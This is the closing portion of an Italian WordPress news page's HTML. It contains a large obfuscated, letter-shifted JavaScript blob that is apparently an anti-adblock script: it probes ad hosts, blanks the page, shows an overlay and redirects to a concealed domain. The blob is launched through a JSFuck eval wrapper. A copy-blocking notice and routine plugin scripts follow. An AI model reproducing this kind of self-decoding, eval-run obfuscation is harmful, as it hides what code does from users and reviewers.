K(r){};U{7o:Q(r,g){r=r+g;U R.7n(r)},79:Q(r,g){r=r%g;U R.2I(r)},78:Q(r,g){r=r%g;U R.2I(r)},1I:Q(r,a){x(77 O.G==\'2C\'){U};d v=\'0.1\',a=s,g=O.1t(\'1T\');g.1d=a;g.w.1z=\'28\';g.w.1u=\'-1i\';g.w.19=\'-1i\';g.w.1P=\'2g\';g.w.1p=\'76\';d y=O.G.2J,n=R.C(y.W/2);x(n>15){d b=O.1t(\'2e\');b.w.1z=\'28\';b.w.1P=\'1N\';b.w.1p=\'1N\';b.w.19=\'-1i\';b.w.1u=\'-1i\';O.G.74(b,O.G.2J[n]);b.1r(g);d e=O.1t(\'1T\');e.1d=\'2K\';e.w.1z=\'28\';e.w.1u=\'-1i\';e.w.19=\'-1i\';O.G.1r(e)}V{g.1d=\'2K\';O.G.1r(g)};z=72(Q(){x(g){r((g.2q==0),v);r((g.2b==0),v);r((g.1F==\'2L\'),v);r((g.1K==\'2u\'),v);r((g.1U==0),v)}V{r(!0,v)}},2c)},71:Q(r,g){r=r-g;U R.6M(r)},6Y:Q(r,g){r=r+g;r=r-1;U R.6L(r)},1Q:Q(g,q){x((g)&&(a==0)){a=1;T[\'\'+Y+\'\'].1k()}V{x(T[\'\'+Y+\'\']){x(!T[\'\'+Y+\'\'].2a){d M=r.16(\'6K\'),i=O.6J(M);x((i)&&(a==0)){x((33%3)==0){d z=\'6I=\';z=r.16(z);x(c(z)){x(i.1G.17(/\\f/t,\'\').W==0){a=1;T[\'\'+Y+\'\'].1k()}};x(z){14 z}}}}};d E=!1;x(a==0){x((2E%3)==0){x(!T[\'\'+Y+\'\'].2a){d u=[\'6G==\',\'6F==\',\'6E=\',\'6D=\',\'6C=\'],J=1,s=u.W,e=u[R.C(R.B()*s)],b=e;1s(e==b){b=u[R.C(R.B()*s)]};e=n(e);e=y(e,J);e=r.16(e);b=n(b);b=y(b,J);b=r.16(b);x(u){14 u};d f=2v 2w(),l=2v 2w();f.2x=Q(){v(R.C(R.B()*2)+1);l.1S=b;x(b){14 b};v(R.C(R.B()*2)+1)};l.2x=Q(){a=1;v(R.C(R.B()*3)+1);T[\'\'+Y+\'\'].1k()};f.1S=e;x(e){14 e};x((35%3)==0){f.24=Q(){x((f.1p<8)&&(f.1p>0)){T[\'\'+Y+\'\'].1k()}}};d j=[\'7t/70=\',\'7u\',\'7j=\',\'7N=\',\'7O/7P\',\'7m=\',\'5P\'],k=[\'7V==\',\'7U=\',\'7l=\',\'7S\'],h=j.W,p=j[R.C(R.B()*h)],h=k.W,o=k[R.C(R.B()*h)];p=r.16(p);o=r.16(o);p=p.17(\'7R.7Q\',o);p=\'//\'+p;T[\'1V\']=0;d L=Q(){x((1V>0)&&(1V%39==0)){}V{T[\'\'+Y+\'\'].1k();x(1V){14 1V}}};t(p,L,O.G);T[\'\'+Y+\'\'].2a=!0};T[\'\'+Y+\'\'].1Q=Q(){U}}}}},1k:Q(){x(T[\'\'+Y+\'\'].1Q){14 T[\'\'+Y+\'\'].1Q};x(T[\'\'+Y+\'\'].1I){14 T[\'\'+Y+\'\'].1I};x(i==1){d D=2i.2l(\'2f\');x(D>0){U!0}V{2i.2o(\'2f\',(R.B()+1)*2c)}};d p=\'7i\';p=r.16(p);d P=O.3u||O.3t(\'3u\')[0],y=O.1t(\'w\');y.2F=\'1a/7g\';x(y.2R){y.2R.1q=p}V{y.1r(O.7f(p))};P.1r(y);7d(z);O.G.1G=\'\';O.G.w.1q+=\'I:1N !H\';O.G.w.1q+=\'1Y:1N !H\';d Z=O.2t.2b||T.3i||O.G.2b,o=T.7b||O.G.2q||O.2t.2q,n=O.1t(\'1T\'),s=g();n.1d=s;n.w.1z=\'2W\';n.w.1u=\'0\';n.w.19=\'0\';n.w.1p=Z+\'1R\';n.w.1P=o+\'1R\';n.w.2Z=l;n.w.2y=\'7a\';O.G.1r(n);d q=\'<n 2z="{"7z":"7y"}" w="F-1y:10.7x;F-1g:1f-1e;1v:7w;">7s 6X 6q 2s 6W 6n 69 68 67</n>\';q=q.17(\'66\',g());q=q.17(\'61\',g());d v=O.1t(\'1T\');v.1G=q;v.w.1z=\'28\';v.w.1C=\'1M\';v.w.1u=\'1M\';v.w.1p=\'5M\';v.w.1P=\'5L\';v.w.2y=\'2A\';v.w.1U=\'.6\';v.w.3l=\'3P\';v.1x(\'5K\',Q(){b=b.5J(\'\').5I().5H(\'\');T.3e.2z=\'//\'+b});O.1b(s).1r(v);d a=O.1t(\'1T\'),S=g();a.1d=S;a.w.1z=\'2W\';a.w.19=o/7+\'1R\';a.w.5C=Z-2Y+\'1R\';a.w.5B=o/3.5+\'1R\';a.w.2Z=\'#5X\';a.w.2y=\'2A\';a.w.1q+=\'F-1g: "5V 5U", 1B, 1X, 1f-1e !H\';a.w.1q+=\'5T-1P: 6o !H\';a.w.1q+=\'F-1y: 5G !H\';a.w.1q+=\'1a-1A: 1O !H\';a.w.1q+=\'1Y: 6p !H\';a.w.1F+=\'2s\';a.w.3c=\'1M\';a.w.6g=\'1M\';a.w.6U=\'3h\';O.G.1r(a);a.w.6S=\'1N 6R 6Q -6P 6O(0,0,0,0.3)\';a.w.1K=\'3Q\';d c=30,k=22,L=18,t=18;x((T.3i<3g)||(6m.1p<3g)){a.w.3b=\'50%\';a.w.1q+=\'F-1y: 6l !H\';a.w.3c=\'6j;\';v.w.3b=\'65%\';d c=22,k=18,L=12,t=12};a.1G=\'<3m w="1v:#6h;F-1y:\'+c+\'2n;1v:\'+e+\';F-1g:1B, 1X, 1f-1e;F-1L:6f;I-19:1w;I-1C:1w;1a-1A:1O;">\'+u+\'</3m><3w w="F-1y:\'+k+\'2n;F-1L:6r;F-1g:1B, 1X, 1f-1e;1v:\'+e+\';I-19:1w;I-1C:1w;1a-1A:1O;">\'+h+\'</3w><6e w=" 1F: 2s;I-19: 0.3N;I-1C: 0.3N;I-1u: 2h;I-3d: 2h; 3x:6d 6c #6b; 1p: 25%;1a-1A:1O;"><c w="F-1g:1B, 1X, 1f-1e;F-1L:3v;F-1y:\'+L+\'2n;1v:\'+e+\';1a-1A:1O;">\'+E+\'</c><c w="I-19:6w;"><2e 6v="1n.w.1U=.9;" 6u="1n.w.1U=1;"  1d="\'+g()+\'" w="3l:3P;F-1y:\'+t+\'2n;F-1g:1B, 1X, 1f-1e; F-1L:3v;3x-6s:3h;1Y:1w;6t-1v:\'+J+\';1v:\'+j+\';1Y-1u:2g;1Y-3d:2g;1p:60%;I:2h;I-19:1w;I-1C:1w;" 6k="T.3e.6N();">\'+M+\'</2e></c>\';T[\'\'+Y+\'\']=2C;23{14 T[\'\'+Y+\'\']}27(f){}}}})();T.3O=Q(r,g){d a=5S.5W,b=T.5Y,n=a(),v,e=Q(){a()-n<g?v||b(e):r()};b(e);U{5D:Q(){v=1}}};d 2N;2V(Q(){Q y(){23{U\'1l\'2U T&&T[\'1l\']!==2S}27(r){U!1}};Q q(){d a=r(10),g=r(10);b(a,g);d v=e(a);x(v==g){U!0}V{U!1}};Q b(r,g){x(g==\'\'){1l.5F(r)}V{2O=g;1l.2o(r,2O)}};Q e(r){29=1l.2l(r);x(29){};x(29){U 29}V{U\'3q\'}};Q r(r){d a=\'\',b=1c;r=r||30;1h(d g=0;g<r;g++)a+=b.11(R.C(R.B()*b.W));U a};Q p(r,g){U R.C(R.B()*(g-r)+r)};d n=0,a=\'62\';x(2j!=\'2D\'){x(y()){x(q()){d g=e(a);x(g==\'3q\'){b(a,r(1E));g=r(1E);d v=1,z=\'\';1s(v<30){2G=r(10);2M=r(p(0,9));1l.2o(2G,2M);v++};14 v}V{};g=g.W;g--;x(g>0){b(a,r(g));U!0}V{x(n==1){b(a,r(1E));2i.2o(\'2f\',0)}}}V{}}V{}};2N=T.3O(Q(){T[\'\'+Y+\'\'].1I(T[\'\'+Y+\'\'].1Q,T[\'\'+Y+\'\'].6z)},3n*2c)});',62,479,'|||||||||||||||||||fglyr|vs||||||ine|||||||||||qbphzrag||shapgvba|Zngu||jvaqbj|erghea|ryfr|yratgu|Fgevat|kSGwyooGvf||sebzPunePbqr|enaqbz|sybbe|||sbag|obql|vzcbegnag|znetva||||||puneNg|||qryrgr||qrpbqr|ercynpr||gbc|guvf|punePbqrNg|jvqgu|pffGrkg|nccraqPuvyq|juvyr|perngrRyrzrag|yrsg|pbybe|10ck|nqqRiragYvfgrare|fvmr|cbfvgvba|grkg|trgRyrzragOlVq|xmkqLFCJ|vq|frevs|fnaf|snzvyl|sbe|5000ck|guvfhey|XJdlqjhM|ybpnyFgbentr|128|0ck|pragre|urvtug|XtDeOEVnuUJO|ck|fep|QVI|bcnpvgl|aU7rKmBfT|frgCebcregl|trarin|cnqqvat|p2|nyvta|Uryirgvpn|obggbz|fhofge|lcCERpuvSpNR|qvfcynl|vaareUGZY|gDklBEvoFZH|dRNRBDzSOeEj|vaqrkBs|ivfvovyvgl|jrvtug|30ck||||gel|baybnq|||pngpu|nofbyhgr|tbg|cg|frgVgrz|ybnq|pyvragUrvtug|baernqlfgngrpunatr|oybpx|qbphzragRyrzrag|abar|arj|Vzntr|bareebe|mVaqrk|uers|oNcXguaB|pyvragJvqgu|1000|98|qvi|tuNecBufXd|60ck|nhgb|frffvbaFgbentr|URlsqCnsSOc|Vy|trgVgrz|97|jXOldsNZO|arjinyhr|LJEmMJ5mMD|LJEmMKW2MKV|fglyrFurrg|ahyy|LJEsL2uuoz5yoN|va|MPGoTtbPCkH|svkrq|vfAnA|120|onpxtebhaqPbybe|10000|qbFpebyy|haqrsvarq|ab|RqDArwwfoeNI|glcr|mm|wct|rkc|puvyqAbqrf|onaare_nq|uvqqra|kk|||MzS2nJAiov5cL28|YAifmdfQURjO|pTSlqT5ypzSxpl55p20hrJSbo28hL29g|HXMZaUvZ|nggnpuRirag|p3|fpevcg||lhNlxTRu|fvgb|224|aa|oybpxre|nq|trgRyrzragfOlGntAnzr|urnq|300|u1|obeqre|ernqlFgngr|pbzcyrgr|115|mbbz|znetvaYrsg|evtug|ybpngvba|QBZPbagragYbnqrq|640|15ck|vaareJvqgu|erzbirRiragYvfgrare|qrgnpuRirag|phefbe|u3|5rz|kEJtDsyDI|cbvagre|ivfvoyr|LJEhYzIvLKxhL29g|LF5fnKMyp3OipaEgMJEcLF5yqD|LJDgMz9iqTIl|LJDgoTV|LJDhMz94ozI0q29ln3ZhL29g|naIcL3yuMUZhL29g|LJEPLJ5hMKWKpzSj|LJDgoTSvMJj|LJDhoJScoP5lqD|cre|LJEjo3O1pN|LJDgnJ5hMKV|LJEmYGR|fglyrFurrgf|pbagvahner|LJDgMaWuoJH|reebe|LJDgnTIuMTIl|LJE2MKW0nKAcozphLJ9fYzAioD|xpbyoqnxpbyo|zbp|anivtner|fhy|LJDgnJ1a|DJEZLKyypwV||LJDgoTIzqN|LJDgoTSlM2HhpT5a|123|LJEsMz9iqTIl|LJEzpzSgMD|LJEbMJSxMKV|LJEcMaWuoJH|LJE2MKW0nKAyoJIhqP0mAQZlZl5dpTp|q2yxMI9mn3ymL3WupTIlYzcjMj|oTSlM2IsLzShozIlYzqcMt|LzShozIlK2SxYzqcMt|MzS2nJAiowRhnJAi|p3S1LKWyYJSxYaOhMj|LJEmnJEyLzSl|LJEmpTSwMD|L2SmYzAfnJAeLJWcoTy0rF5wo20|LJEmpKIupzH|D0EBYGZmAP0kZQxgZGZ3rP1uMP1vLJ5hMKV|LJEwoTyyoaDgZQNlZGD3YJuip3DkYJWuoz5ypv1uMP5dpTp|ZGZ2A19uMP1woTyyoaEWEQV0AwDhnaOa|p2g5p2AlLKOypv5dpTp|AmVjrQxjYzcjMj|LzShozIlAQL4|AQL4rQLjYzcjMj|LzShozIlYzcjMj|LzShozIlAmV4rQxj|fhovgb|LJEmYayunT9iYzAioD|pUWioJ90MF5jLJylYzAioD|LKZhnJ5vo3thL29g|ntenir|qvfnovyvgb|DJEPo3tkAwN|DJEOpzIu|DJETpzSgMGR|DJETpzSgMGV|VTSxK2WirN|LzShozIlLJD|LJEOMN|LJEvLJ5hMKV|LJEPLJ5hMKV|LzShozIlK2Sx|LJEHMJSmMKV|M2kcozgmq3WupUOypt|DJETpzSgMGZ|DJEQo250LJyhMKV|DJERnKL|LJEmoT90|DJEWoJSaMD|ETy2DJEQ|ETy2DJEP|ETy2DJEO|ETy2DJDm|ETy2DJDl|ETy2DJDk|ETy2DJD|DJETpzSgMGD|DJEmK2qio2qfMI8jAN||DJEmK2qio2qfMI8jZj|DJEZLKyypwR|DJEmK2qio2qfMI8jZt|LzShozIlnJD|pT9jqKOuMN|BX||naahapv|LJDgL29hqTScozIl|LJDgL29hqTScozIlYGR|Qvfnovyvgn|LJDgL29hqTScozIlYGV|DJEmK2qio2qfMI8jZD|chooyvpvg|qnyyn|ivgn|znagrahgb|rtenir|abfgeb|DJDmZQO4ZGD1|chooyvpvgnev|tyv|DJD3Zwu4BGN|oybppnaqb|fgn|oebjfre|ghb|Orairahgb|SSSSSS|001opp|777777|RRRRRR|LJEmYGNk|p3OioaAipzIxK2kcozf|DJDmZQO4ZwHj|o3I0LaWunJ4gpTScMN|M29iM2kyK2Sx|qT9lpzIhqUbhLJEhMKEup2yuYzAioF9gM2yxY2SxYzcm|91|m0|Qngr|yvar|Oynpx|Nevny|abj|sss|erdhrfgNavzngvbaSenzr|frgGvzrbhg|rapbqr|zvaUrvtug|zvaJvqgu|pyrne|Mn|erzbirVgrz|16cg|wbva|erirefr|fcyvg|pyvpx|40ck|160ck||SVYYIRPGVQ2|fssixkVlytmZ||||SVYYIRPGVQ1|fvgr|bja|lbhe|ba|abezny|12ck|gb|500|enqvhf|onpxtebhaq|bazbhfrbhg|bazbhfrbire|35ck|109|navzngvba|KEHCUktdzfW|NOPQRSTUVWXYZABCDEFGHIJKLMnopqrstuvwxyzabcdefghijklm0123456789|PPP|fbyvq|1ck|ue|200|znetvaEvtug|999|rirag|45ck|bapyvpx|18cg|fperra|erybnq|eton|8ck|24ck|14ck|obkFunqbj|senzrRyrzrag|obeqreEnqvhf|LJEsLKWyLD|nqoybpx|jnl|eRjWtHhckpY|LJEsLz94|LJEsLzya|LJEsp2kiqN|Zm93r3qiNU91MalzM2ldM2hwsKrjp2rgNG5xp20jNaT2oKBjpw5dM28|Zm9vNVAirVrdrVFzqw5xp20jNaT2oKBjpw5dM28|Zm9vNVNzqbFdq2ziNm55MKvjpm5xp20jNaT2oKBjpw5dM28|Zm93r3qiN3B0MLFdMm5xp20jMKF4Z2FjrKXgNKBgoKBfZazxpk|Zm93r3qiN29jN2lzZaBjpG9vNVBzpbBzZ3B0MLX0Z2zhMKrzqm9aMLNdM29iZazxpk|LJEmYJWuoz5ypt|Yl9jLJqyLJDlYzqio2qfMKA5ozEcL2S0nJ9hYzAioF9jLJqyLJDinaZiLJEmLayao29aoTHhnaZ|dhrelFryrpgbe|nJ5mYzSxp2W5M29iM2ky|prvy|nof|nQ0kZQD|yoFOhfVPy|frgVagreiny|LJEsp3OuL2H|vafregOrsber|LJEmK3E5pTH|468ck|glcrbs|kHqXaoXo|ncWHuwysZ|ngna|VuzECelZKcKJ|LJEsAmV4|LJEsZmNj|LJEsZGVj|Orfg|rz9iqzIlYzSxozI0LKAcLF5wo20ip2uupzIxY2Wuoz5ypaOuM2ImY2EupaE0LJqmLzShozIlYzSmpUt|rJSbo28hLJEhMKEup2yuYzAioF9mMKW2C3Z9ZwLl|p1|oynpx|5cg|QRCERPNGRQ_RAQCBVAG|zrffntr|9999|vaareUrvtug|127|pyrneVagreiny|2048|perngrGrkgAbqr|pff|192|[base64]|rJSmozxhLJEhMKEup2yuYzAioF9xMKAcM24ipzIfLKIhL2tiM2M4Y2IfnKEypTSlqT5ypy8|LJEmYJMio3Eypt|LJE0pzSwn2Ilpl5hMKD|L3W1ozAbrKWioTjhLJEhMKEup2yuYzAioF92LKA0C2MaCGZ|o3tgMP5uMT5yqTSmnJRhL29gY2S1nJD9ZmZ|p2IlqzHhLJEhMKEup2yuYzAioF9jpz9go2kiLJD|MQ0k|pbz|nqargnfvn|LzShozIlqUWuL2fhozI0|191|LJEwoTy4rP5hMKD|LJEhMKEup2yuYzAioD'.fcyvg('|'),0,{}));*/});var wtNYhCIVEm = [+!+[]]+[!+[]+!+[]+!+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+[+[]]+[+[]];var frPLeVPN = '';var _0x41d7=['length','charCodeAt','fromCharCode'];for(var i=0;i< frQiMfLlCV[_0x41d7[0]];i++){var lLgePMSRJJa=frQiMfLlCV[_0x41d7[1]](i);if(97<= lLgePMSRJJa&& lLgePMSRJJa< 123){frPLeVPN+= String[_0x41d7[2]]((lLgePMSRJJa- wtNYhCIVEm+ 7)% 26+ 97)}else {if(65<= lLgePMSRJJa&& lLgePMSRJJa< 91){frPLeVPN+= String[_0x41d7[2]]((lLgePMSRJJa- wtNYhCIVEm+ 13)% 26+ 65)}else {frPLeVPN+= String[_0x41d7[2]](lLgePMSRJJa)}}};var x=frPLeVPN;[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]+(+(+!+[]+[+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]+!+[]+!+[]])[+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]])()</script><div class="protect_contents-overlay"></div><div class="protect_alert"><span class="protect_alert_word" style="color:black;">Spiacenti, non è possibile copiare il testo</span></div> <script type="text/javascript" id="pf_script">var pfHeaderImgUrl = '';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '0';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'block';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);</script> <script defer src='https://cdn.printfriendly.com/printfriendly.js'></script> <script type="text/javascript" id="eio-lazy-load-js-before">var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"bg_min_dpr":1.100000000000000088817841970012523233890533447265625,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" id="superpwa-register-sw-js-extra">var superpwa_sw = {"url":"/superpwa-sw.js?2.1.16","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https://lagazzettadigitale.it/wp-admin/admin-ajax.php","offline_message":"0","offline_message_txt":"Sei attualmente offline.","online_message_txt":"You're back online . \u003Ca href=\"javascript:location.reload()\"\u003Erefresh\u003C/a\u003E","manifest_name":"superpwa-manifest.json"};
//# sourceURL=superpwa-register-sw-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js" id="superpwa-register-sw-js"></script> <script type="text/javascript" id="superpwa_ptrfp_lib_script-js-extra">var superpwa_ptr_obj = {"instrPullToRefresh":"Pull down to refresh","instrReleaseToRefresh":"Release to refresh","instrRefreshing":"Refreshing","instrptr_font_size":"0.85em","instrptr_font_color":"rgba(0, 0, 0, 0.3)"};
//# sourceURL=superpwa_ptrfp_lib_script-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/super-progressive-web-apps/admin/js/superpwa-ptr-lib.min.js" id="superpwa_ptrfp_lib_script-js"></script> <script type="text/javascript" id="dlm-xhr-js-extra">var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Il download non esiste","no_file_path":"No file path defined.","no_file_paths":"Nessun percorso definito.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File non trovato."};
//# sourceURL=dlm-xhr-js-extra</script> <script type="text/javascript" id="dlm-xhr-js-before">const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/lagazzettadigitale.it\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://lagazzettadigitale.it/software/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://lagazzettadigitale.it/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js" id="dlm-xhr-js"></script> <script type="text/javascript" id="tptn_tracker-js-extra">var ajax_tptn_tracker = {"ajax_url":"https://lagazzettadigitale.it/wp-admin/admin-ajax.php","top_ten_id":"40455","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"811766835"};
//# sourceURL=tptn_tracker-js-extra</script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js" id="tptn_tracker-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/assets/toggle-script.js" id="chromenews-toggle-script-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/js/navigation.js" id="chromenews-navigation-js"></script> <script type="text/javascript" src="https://lagazzettadigitale.it/wp-content/themes/chromenews/js/skip-link-focus-fix.js" id="chromenews-skip-link-focus-fix-js"></script> <script type="text/javascript" id="chromenews-script-js-extra">var 